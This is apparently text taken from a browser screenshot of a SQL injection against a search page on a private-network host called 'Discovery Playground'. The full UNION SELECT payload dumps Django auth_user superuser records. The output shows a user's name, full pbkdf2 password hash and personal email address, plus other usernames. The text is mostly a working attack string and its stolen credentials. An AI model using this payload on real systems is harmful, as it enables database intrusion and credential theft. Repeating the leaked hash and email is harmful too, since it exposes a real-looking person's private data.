 172.16.17.56/search/?q=%%27 UN
Not secure 172.16.17.56/search/?q=%%27%20UNION%20SELECT%201,%20%27u=%27%7C%7Cusername%7C%7C%27%7Ch=%27%7C%7Cpassword%7C%7C%27%7Cs=%27...
Import favorites IR imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... Asana
Discovery Playground
• 1 — u=chandan|h=pbkdf2_sha256$600000$I6DCexzf26zW1cRiqly6Bx$QgQJsmD2xbfCk/2Gwg4EAPI/eOCIyzm3AZTcgwi3Uqk=|s=1|t=1|e=chandanpkchandu77@gmail.com
• 9 — manu
• 10 — manu
• 11 — vinay
• 12 — kumar
• 13 — test
Searched: %' UNION SELECT 1, 'u='||username||'|h='||password||'|s='||is_superuser||'|t='||is_staff||'|e='||COALESCE(email,'') FROM auth_user WHERE is_superuser=1-- (mode=discover)